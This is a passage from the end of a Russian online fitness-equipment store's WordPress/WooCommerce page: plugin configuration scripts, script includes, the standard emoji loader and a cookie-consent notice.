Right":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Top Left":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043b\u0435\u0432\u0430"],"Type":["\u0422\u0438\u043f"],"Top":["\u0421\u0432\u0435\u0440\u0445\u0443"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Font size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430"],"Calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c"],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"OK":["OK"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Center":["\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Left":["\u0421\u043b\u0435\u0432\u0430"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"None":["\u041d\u0435\u0442"],"Categories":["\u0420\u0443\u0431\u0440\u0438\u043a\u0438"],"Author":["\u0410\u0432\u0442\u043e\u0440"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%2277a465d238%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22RUB%22%2C%22decimals%22%3A0%2C%22symbol%22%3A%22%20%5Cu0440%5Cu0443%5Cu0431.%22%2C%22decimal_sep%22%3A%22.%22%2C%22thousand_sep%22%3A%22%22%2C%22format%22%3A%22%25v%3Cspan%3E%5Cu00a0%25s%3C%5C%2Fspan%3E%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-540x540.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%22%2C%22lang%22%3A%22ru_RU%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22%5Cu041f%5Cu043e%5Cu0438%5Cu0441%5Cu043a%20%5Cu0442%5Cu043e%5Cu0432%5Cu0430%5Cu0440%5Cu043e%5Cu0432...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
//# sourceURL=ywcas-block-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=e9afcb9e212162d1061f" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/BuyOneClickYandexMetrica.js?ver=2.0.0" id="buy-one-click-yandex-metrica-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/jquery.maskedinput.min.js?ver=2.0.0" id="buymaskedinput-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/form.js?ver=2.0.0" id="buyonclickfrontjs-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.9.9.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u044d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0444\u0430\u0439\u043b\u044b cookie.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003E\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5813a06816","remove_from_wishlist_nonce":"f78e12a99c","reload_wishlist_and_adding_elem_nonce":"3da0c6919d","load_mobile_nonce":"fa9bbb02ae","delete_item_nonce":"f3c7138150","save_title_nonce":"c24fd57e4b","save_privacy_nonce":"d11b6ad682","load_fragments_nonce":"a0ba660818"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fitness-tovar.ru"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u044d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0444\u0430\u0439\u043b\u044b cookie.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003E\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5813a06816","remove_from_wishlist_nonce":"f78e12a99c","reload_wishlist_and_adding_elem_nonce":"3da0c6919d","load_mobile_nonce":"fa9bbb02ae","delete_item_nonce":"f3c7138150","save_title_nonce":"c24fd57e4b","save_privacy_nonce":"d11b6ad682","load_fragments_nonce":"a0ba660818"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fitness-tovar.ru"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"01eef1bae9","remove":"3470ab4e95","reload":"2fe3350fd8"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u043a \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e","table_title":"\u0421\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435 \u0442\u043e\u0432\u0430\u0440\u043e\u0432","auto_open":"1","loader":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","cookie_name":"YITH_WooCompare_Products_List","close_label":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.6.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4472dff5f05b85aaacdc7685ba81dff9","fragment_name":"wc_fragments_4472dff5f05b85aaacdc7685ba81dff9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_reset_alert_text":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430, \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u043a\u0430\u043a \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fitness-tovar.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fitness-tovar.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Используя настоящий сайт, вы предоставляете согласие на обработку ваших персональных данных с помощью сервисов веб-аналитики (Яндекс метрика). Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает, и вы соглашаетесь на обработку персональных данных и согласны c политикой конфиденциальности. Ознакомиться с политикой конфиденциальности персональных данных можно по ссылке которая находится в подвале сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Хорошо" style="background-color: #00a99d">Хорошо</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
</div>
<!-- / Cookie Notice plugin --></body>
</html><!-- WP Fastest Cache file was created in 0.942 seconds, on 30.12.2025 @ 15:19 -->